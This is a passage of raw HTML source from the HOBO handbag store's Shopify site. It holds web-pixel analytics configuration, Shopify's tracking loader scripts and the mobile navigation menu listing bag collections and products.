[{"id":"1401847862","configuration":"{\"accountID\":\"MTdYVG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300267062","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7075bd3037ce51ef4548fab1a8d88d15","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1264582710","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1222344758","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\",\\\"GT-T9KVDGGG\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/ZhJGCKnIiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/D-lSCK3JiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/S3ItCKrJiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/5PImCKbIiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/_d4jCK_IiIsbEJ76pPUD\\\",\\\"MC-S84P288BGH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/dI3SCLDJiIsbEJ76pPUD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-91PSB31Y0P\\\",\\\"AW-1051278622\\\/xu5LCKzIiIsbEJ76pPUD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1208254518","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116012598","configuration":"{\"accountID\":\"599e5029-0b70-447e-ba52-5a9855c8dcbc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b3e46826d490c05e5de05022297fd24a","type":"APP","apiClientId":2376822,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"827392054","configuration":"{\"accountID\":\"982576ff-ca89-4297-b47d-e9c6d21a0a68\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"823722038","configuration":"{\"accountID\":\"shopify-14420312118\", \"endpoint\":\"https:\/\/connect.nosto.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"85848493c2a1c7a4bbf22728b6f9f31f","type":"APP","apiClientId":272825,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"771096630","configuration":"{\"accountID\":\"6046\",\"checkoutExperienceEnabled\":\"true\",\"espPerformsOptInCheck\":\"0\",\"fieldMappingCountries\":\"[\\\"AW\\\",\\\"AI\\\",\\\"AG\\\",\\\"AR\\\",\\\"BS\\\",\\\"BB\\\",\\\"BZ\\\",\\\"BM\\\",\\\"BO\\\",\\\"BQ\\\",\\\"BR\\\",\\\"CA\\\",\\\"KY\\\",\\\"CL\\\",\\\"CO\\\",\\\"CR\\\",\\\"CU\\\",\\\"CW\\\",\\\"DM\\\",\\\"DO\\\",\\\"EC\\\",\\\"SV\\\",\\\"GF\\\",\\\"GL\\\",\\\"GD\\\",\\\"GT\\\",\\\"GP\\\",\\\"HT\\\",\\\"HN\\\",\\\"JM\\\",\\\"MQ\\\",\\\"MX\\\",\\\"MS\\\",\\\"NI\\\",\\\"PA\\\",\\\"PY\\\",\\\"PE\\\",\\\"PR\\\",\\\"PM\\\",\\\"MF\\\",\\\"BL\\\",\\\"KN\\\",\\\"LC\\\",\\\"VC\\\",\\\"SX\\\",\\\"SR\\\",\\\"TT\\\",\\\"US\\\",\\\"UM\\\",\\\"UY\\\",\\\"VE\\\",\\\"VG\\\",\\\"VI\\\"]\",\"markets\":\"{}\",\"onsiteExperienceEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"561623f9e708a2b769f9aafaeb97f5b2","type":"APP","apiClientId":54985097217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"742260790","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"666959926","configuration":"{\"partnerId\": \"33251\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"664666166","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1a41e1eca09c95376c0b4a84ae3b11ef","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"337575990","configuration":"{\"pixelCode\":\"CR1MI4BC77U1KBTNIQU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224821302","configuration":"{\"advertisableEid\":\"U2PZKWJUGJDC7BCVYUVCU2\",\"pixelEid\":\"7TQTRZJU35CK3NX4UCKPOF\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"209223734","configuration":"{\"yotpoStoreId\":\"7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130023478","configuration":"{\"pixel_id\":\"1298032883555067\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61603894","configuration":"{\"tagID\":\"2615607345520\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16056374","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"166","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"31195190","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ascend"},{"id":"34242614","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Tangiblee"},{"id":"34406454","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Upsellit pixel"},{"id":"93782070","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Terrific Live"},{"id":"94535734","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Microsoft | UET Tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HOBO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hobobags.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hobobags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.hobobags.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"14420312118","storefrontBaseUrl":"https:\/\/www.hobobags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":385218707510}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14420312118,
      theme_id: 123939258422,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hobobags.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hobobags.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hobobags.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14420312118,"isMerchantRequest":null,"themeId":123939258422,"themeCityHash":"830566002193396798","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":385218707510,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hobobags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hobobags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="14420312118"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="123939258422"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body
    class="template-article"
    data-center-text="true"
    data-button_style="square"
    data-type_header_capitalize="false"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="square"
    
    data-disable-animations="true"
    
    >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF9HL6G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
      integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"></script>

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<style>
  .drawer__fixed-header.nav .drawer__header {
    display: flex;
    align-items: center;
}
.drawer__close.nav {
  position: relative;
  right: 0;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents nav">
    <div class="drawer__fixed-header nav">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title nav"></div>
        <div class="drawer__close nav">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      
      <ul class="mobile-nav" aria-label="Primary">
          
          
<li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-new-arrivals1" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      NEW
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-new-arrivals1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/new-arrivals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-new-arrivals1"
                              >
                              NEW ARRIVALS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets2"
                              >
                              BEST SELLERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles3"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gifts-under-100"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gifts-under-1004"
                              >
                              UNDER $100 Styles
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go5"
                              >
                              HOBO GO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets6"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gift-guide-leather-handbag-wallet"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gift-guide-leather-handbag-wallet7"
                              >
                              GIFT SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-new-arrivals1-8" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED SHOPS</span></button></div><div
                            id="Sublinklist-collections-new-arrivals1-8"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-wallet-guide" class="mobile-nav__link">
                                      The Wallet Guide
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/fall-25-trailblazer-leather-handbag-collection" class="mobile-nav__link">
                                      The Fall Edit
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bag-charm-accessories-shop" class="mobile-nav__link">
                                      The Charm Studio
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/darcy" class="mobile-nav__link">
                                      The Darcy Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/special-occasion-capsule" class="mobile-nav__link">
                                      The Occasion Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/founders-edition" class="mobile-nav__link">
                                      Founder's Edition
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/color-leather-handbags-wallets" class="mobile-nav__link">
                                      Crafted in Color
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/metallic-leather-handbags-wallets" class="mobile-nav__link">
                                      Summer Metallics
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/limited-edition-leather-handbags-wallets" class="mobile-nav__link">
                                      Coveted Collectibles
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/online-exclusive-handbags-wallets" class="mobile-nav__link">
                                      Exclusives Shop
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-best-selling-leather-handbags-wallets2" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      BEST SELLERS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-best-selling-leather-handbags-wallets2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets1"
                              >
                              Best Sellers
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">ICON STYLES</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-pebbled-leather-black" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/merrin-convertible-backpack-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Merrin Backpack
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-black" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/pier-shoulder-bag-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Pier Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-polished-leather-natural" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-black" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/vida-tote-in-micro-pebbled-leather-black" class="mobile-nav__link">
                                      Vida Tote
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-3" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">THE COLLECTIONS</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-3"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-sheila-collection" class="mobile-nav__link">
                                      The Sheila Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-fern-collection" class="mobile-nav__link">
                                      The Fern Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-seneca-collection" class="mobile-nav__link">
                                      The Seneca Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-austin-collection" class="mobile-nav__link">
                                      The Austin Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
